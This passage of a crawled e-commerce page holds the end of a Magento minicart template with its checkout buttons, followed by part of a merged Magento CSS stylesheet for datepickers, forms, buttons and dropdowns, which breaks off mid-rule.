            <each args="getRegion('extraInfo')" render=""></each>
        </div>
    </if>

    <div class="actions">
        <button type="button" 
            class="close-popup"
            data-action="close"
            data-bind="attr: {title: $t('Close')}, click: closeMinicart()">
            <span translate="'Continue Shopping'"></span>
        </button>
        <!-- reserv button -->
        <!-- <a href="/" class="close-popup"><span translate="'Continue Shopping'"></span></a> -->
    </div>

    <div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                <span translate="'View Bag'"></span>
            </a>
        </div>
    </div>
    <if args="getCartParam('summary_count')">
        <div class="actions" if="getCartParam('possible_onepage_checkout')">
            <div class="primary">
                <button
                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                                attr: {
                                    title: $t('Proceed to Checkout')
                                },
                                click: closeMinicart()
                            "
                        translate="'Proceed to Checkout'">
                </button>
                <div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div>
            </div>
        </div>
        <div class="total-cart-info">
            Shipping & taxes calculated at checkout
        </div>
    </if>

    <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
        <each args="getRegion('promotion')" render=""></each>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>


--- FILE ---
content_type: text/css
request_url: https://www.meadowsaroma.com/static/version1758538212/_cache/merged/889cd72aa173be72379ed3b531398b8c.css
body_size: 112384
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.ui-datepicker {
    display: none;
    z-index: 999999 !important;
}
.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em;
    cursor: pointer;
}
.ui-datepicker .ui-datepicker-next-hover span, .ui-datepicker .ui-datepicker-prev-hover span {
    border-color: transparent #ff8400 transparent transparent;
}
.ui-datepicker .ui-datepicker-prev {
    left: 2px;
}
.ui-datepicker .ui-datepicker-next {
    right: 2px;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -5px;
    font-size: 0px;
    width: 0px;
    height: 0px;
    border: solid;
    border-width: 5px 8px 5px 0;
    border-color: transparent #ff9635 transparent transparent;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 0px;
    top: 50%;
    margin-top: -5px;
    border-width: 5px 0 5px 8px;
    border-color: transparent transparent transparent #ff9635;
}
.ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month-year {
    width: 100%;
}
.ui-datepicker table {
    width: 100%;
    font-size: .9em;
}
.ui-datepicker td span, .ui-datepicker td a {
    display: block;
    padding: 4px;
    text-align: right;
    text-decoration: none;
    color: #000000;
}
.ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: left;
}
.ui-datepicker-rtl {
    direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
    float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dt {
    height: 25px;
    margin-bottom: -22px;
}
.ui-timepicker-div dl .ui_tpicker_time_label {
    margin-bottom: -25px;
}
.ui-timepicker-div dl dd {
    margin: 0 10px 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-datepicker {
    padding: 15px;
    border: #ffffff 4px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #efefef;
    -webkit-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.ui-datepicker .ui-datepicker-header {
    background: transparent;
    border: none;
    padding-bottom: 10px;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
    width: 47%;
    margin-right: 6%;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
    width: 47%;
}
.ui-datepicker .ui-datepicker-calendar td {
    border: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar td a {
    padding: 4px;
    display: block;
}
.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
    background: #f9eae7;
}
.ui-datepicker .ui-datepicker-calendar {
    background: #ffffff;
    border: #cfcfcf 1px solid;
    border-collapse: collapse;
}
.ui-datepicker .ui-datepicker-calendar th {
    background: #efefef;
    border: #cfcfcf 1px solid;
    padding: 4px;
    text-transform: uppercase;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
    text-align: center;
    border: #cfcfcf 1px solid;
}
.ui-datepicker {
    width: auto;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
    background: #f3d7d2;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-active {
    background: #ffdf66;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dd {
    margin: 0 0 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider-horizontal .ui-slider-handle {
    margin-left: -5px;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    cursor: default;
}
.ui-slider-horizontal {
    height: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: none;
    background: #dadada;
}
.ui-slider-handle {
    height: 10px;
    width: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #f98b25;
    display: block;
    position: absolute;
}
.ui-timepicker-div {
    padding: 10px 0 5px 0;
}
.ui-datepicker .ui-datepicker-buttonpane {
    overflow: hidden;
    padding-top: 10px;
    border-top: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
    background: #f9f9f9;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
    color: #959595;
}
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

.ui-timepicker-div .ui_tpicker_unit_hide {
    display:none;
}
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#000;text-decoration:none}a:visited,.alink:visited{color:#000;text-decoration:none}a:hover,.alink:hover{color:#000;text-decoration:underline}a:active,.alink:active{color:#031D44;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#c2c2c2}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#c2c2c2}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#c2c2c2}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:none}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin-bottom:15px}.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.magento-payments-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.magento-payments-review .block .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.magento-payments-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.magento-payments-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.magento-payments-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.magento-payments-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.magento-payments-review .block .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.magento-payments-review .block .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar 